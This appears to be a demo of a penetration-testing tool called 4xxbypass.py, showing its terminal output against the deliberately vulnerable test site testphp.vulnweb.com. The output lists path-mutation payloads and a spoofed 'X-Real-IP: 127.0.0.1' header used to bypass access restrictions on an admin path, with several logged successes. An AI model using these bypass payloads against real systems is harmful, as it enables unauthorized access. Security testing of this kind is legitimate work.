 └─# python 4xxbypass.py -of data.txt
Enter the target URL: http://testphp.vulnweb.com/
Enter the target path (e.g., .htaccess, admin, etc.): admin
BYPASS-4XX
By Ram
FAILED: http://testphp.vulnweb.com/admin%2e | Method: GET | Status: 404
FAILED: http://testphp.vulnweb.com/admin%00 | Method: GET | Status: 400
FAILED: http://testphp.vulnweb.com/admin/..;/ | Method: GET | Status: 404
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin/./. | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: /./.
FAILED: http://testphp.vulnweb.com/admin..%2f | Method: GET | Status: 404
FAILED: http://testphp.vulnweb.com/adminADMIN | Method: GET | Status: 404
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin// | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: //
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin%2f | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: %2f
FAILED: http://testphp.vulnweb.com/adminadmin%00 | Method: GET | Status: 400
FAILED: http://testphp.vulnweb.com/admin..%5c | Method: GET | Status: 404